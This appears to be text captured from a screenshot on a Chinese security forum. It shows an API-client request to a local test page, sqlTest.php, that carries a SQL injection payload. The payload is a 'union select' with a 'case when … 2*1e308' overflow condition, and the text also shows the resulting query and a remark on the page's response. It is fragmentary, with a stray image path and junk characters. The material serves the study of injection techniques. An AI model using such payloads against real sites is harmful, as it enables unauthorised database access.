 http://127.0.0.1/test/sqlT
+
GET
http://127.0.0.1/test/sqlTest.php?id=-1 union select 1,2,case when 1 like 1 then 0 else 2*1e308 end,4
Authorization Headers Body Pre-request Script Tests
Type No Auth
Body Cookies Headers (7) Tests
Pretty Raw Preview
sql:select * from test where id = -1 union select 1,2,case when 1 like 1 then 0 else 2*1e308 end,4
studio_one_hour_pageview_-1 union select 1,2,case when 1 like 1 then 0 else 2*1e308 end,4_53aa9d8bcf7749bdb0bbajksbdjkasbd
对的情况，页面还是会返回一些东西
先知社区